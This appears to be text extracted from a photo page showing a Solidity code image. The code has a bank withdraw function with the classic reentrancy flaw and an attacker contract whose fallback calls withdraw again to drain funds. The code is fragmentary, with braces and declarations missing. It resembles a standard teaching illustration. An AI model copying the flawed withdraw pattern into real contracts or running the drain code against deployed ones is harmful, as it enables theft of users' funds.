 Photos - CodePaths.png
See all photos
Add to a creation
Edit & Create
Share
function withdraw(uint withdrawAmount) public returns (uint) {
require(withdrawAmount <= balances[msg.sender]);
require(msg.sender.call.value(withdrawAmount)());
balances[msg.sender] -= withdrawAmount;
return balances[msg.sender];
function attack() public payable {
bankAddress.withdraw(amount);
}
function () public payable {
if (address(bankAddress).balance >= amount) {
bankAddress.withdraw(amount);
}